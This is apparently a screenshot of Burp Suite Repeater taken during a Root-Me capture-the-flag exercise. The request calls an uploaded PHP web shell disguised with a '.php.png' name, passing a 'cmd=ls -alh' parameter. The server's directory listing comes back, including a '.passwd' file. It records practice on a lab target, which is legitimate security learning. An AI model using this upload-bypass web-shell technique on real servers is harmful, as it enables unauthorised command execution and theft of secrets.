 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:45
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel
Target: http://challenge01.root-me.org
HTTP/1
Request
Pretty Raw Hex
1 GET /web-serveur/ch20/galerie/upload/558e0862f4053425a9fd0e7592c42c62//script3.php.png?cmd=ls -alh
../../../ HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=558e0862f4053425a9fd0e7592c42c62; _ga_SRYSKX09J7=
GS2.1.s1767166073$o1$g0$t1767166073$j60$l0$h0; _ga=GA1.1.1452177794.1767166074
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jan 2026 07:48:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 972
8
9 total 64K
10 drwxr-s--- 4 web-serveur-ch20 www-data 4.0K Aug 4 2022 .
11 drwxr-s--x 99 challenge www-data 4.0K Mar 21 2025 ..
12 -r-x------ 1 root root 723 Aug 4 2021 ._init
13 -r-------- 1 challenge challenge 274 Dec 10 2021 ._nginx.http-level.inc
14 -r-------- 1 challenge challenge 904 Dec 10 2021 ._nginx.server-level.inc
15 -r-------- 1 root www-data 13K Dec 18 2021 ._perms
16 -r-------- 1 challenge challenge 645 Dec 10 2021 ._php-fpm.pool.inc
17 -rw-r----- 1 root www-data 44 Dec 10 2021 .git
18 -rw-r----- 1 root www-data 181 Dec 12 2021 .gitignore
19 -r-------- 1 web-serveur-ch20 www-data 26 Dec 10 2021 .passwd
20 drwxr-s--- 8 web-serveur-ch20 www-data 4.0K Dec 12 2021 galerie
21 -r--r----- 1 web-serveur-ch20 www-data 3.9K Dec 10 2021 index.php
22 drwxrwsrwx 2 web-serveur-ch20 www-data 4.0K Jan 2 08:37 tmp
23 drwxrwsrwx 2 web-serveur-ch20 www-data 4.0K Jan 2 08:37 tmp
Search
0 highlights
Inspector
Notes